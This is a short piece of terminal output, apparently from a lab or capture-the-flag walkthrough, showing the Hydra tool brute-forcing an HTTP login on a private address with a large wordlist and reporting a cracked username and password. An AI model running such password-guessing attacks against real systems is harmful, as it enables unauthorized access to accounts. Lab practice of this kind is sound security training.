 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 8] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-18 17:07:21
root@Kali:~#
root@Kali:~#